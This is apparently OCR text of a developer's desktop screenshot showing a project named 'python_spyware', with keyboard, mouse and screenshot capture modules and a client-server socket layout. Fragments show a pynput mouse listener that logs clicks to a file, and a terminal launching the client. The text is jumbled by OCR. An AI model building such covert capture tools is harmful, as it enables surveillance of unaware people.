 File Edit Selection View Go Run ··· basic_api_mongodb_nodejs
EXPLORER
index.js .\ M
user.js M
index.js ...\pe_api M
BASIC_API_MONGODB_NODEJS
src > pe_api > routes > http > user.js > <unknown> > run > <function>
File Edit Selection View Go Run Terminal Help
pysp
EXPLORER
main_mouse.py M
PYSP
python_spyware > app > client > app > capture > mouse_capture > main_mouse.py > C_Mouse
config.json
app
__pycache__
capture
__pycache__
keyboard_captur
mouse_capture
main_mouse.py
picture_capture
main_picture.py
main.py
_client.py
_config.py
_init_client.py
_server.py
excpetion.py
functions.py
module_crypto.py
server_subprocess.py
tasks_const.py
tasks_functions.py
.env M
m_server.py M
main.py M
server
crypto_socket
log
pip
pynput
keyboard
mouse
error.py
mouse.py
second.py
socket
import.md
40 # listener.start()
41
flemme """
ile:
self.path_log, self.format_date), "a") as f
format((x, y)))
61 pass
62 # with open("{}.mouse/log_{}.log".format(self.path_log, self.format_date), "a") as file:
63 # file.write('Scrolled {} at {}\n'.format('down' if dy < 0 else 'up', (x, y))) You, 1 second ago • Uncommit
64
65 def on_click(self, x, y, button, pressed):
66 """ Capture mouse click """
67
68 with open("{}.mouse/log_{}.log".format(self.path_log, self.format_date), "a") as file:
69 file.write('{} at {}\n'.format('Pressed' if pressed else 'Released', (x, y)))
70 # if you want to stop listener with click
71 # if not pressed:
C:\Windows\System32\cmd.exe - py main.py
Microsoft Windows [version 10.0.19045.3930]
(c) Microsoft Corporation. Tous droits réservés.
C:\Users\nagib\Desktop\pysp\python_spyware\app\client>py main.py
Client started
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS COMMENTS
powershell
PS C:\Users\nagib\Desktop\pysp>
client
Fichier Accueil Partage Affichage
pysp > python_spyware > app > client
Rechercher dans : client
samples
cisco
consignes
crm_logapi.fr
1_etude.logapi.fr
2_societe.logapi.fr
3_professionnel.logapi.fr
4_sav.logapi.fr
5_ripper.logapi.fr
6_collaborateur.logapi.fr
7_client.logapi.fr
8_standard.logapi.fr
9_transport.logapi.fr
10_gestion.logapi.fr
preview
Naluos_Rpg_Python
Nouveau dossier
logs_node
node_modules
src
pe_api_v2
node_modules
src
pysp
python_spyware
app
client
Nom Modifié le Type
main 31/01/2024 22:10 Python File
m_server 31/01/2024 22:16 Python File
.env 31/01/2024 22:24 Fichier ENV
app 31/01/2024 20:26 Dossier de fi
__pycache__ 31/01/2024 22:17 Dossier de fi
.log 31/01/2024 21:47 Dossier de fi
6 élément(s)
listen for events
king important information.
Postbot Runner
Activer Windows
Accédez aux paramètres pour activer Windows.
lol
Riot Client
Taper ici pour rechercher
6°C Ciel couvert
22:24
31/01/2024
29
1
2
9+
9+
4